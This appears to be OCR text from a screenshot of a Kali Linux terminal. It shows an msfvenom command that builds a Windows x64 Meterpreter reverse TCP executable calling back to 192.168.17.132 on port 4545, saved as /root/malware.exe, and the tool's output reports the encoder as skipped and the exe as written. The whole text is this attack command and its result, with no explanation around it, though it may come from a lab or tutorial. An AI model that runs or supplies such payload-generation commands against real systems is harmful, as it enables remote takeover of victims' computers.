 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platf
orm windows LHOST=192.168.17.132 LPORT=4545 -e x64/shikata_ga_nai -i 5 -f e
xe -o /root/malware.exe
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /root/malware.exe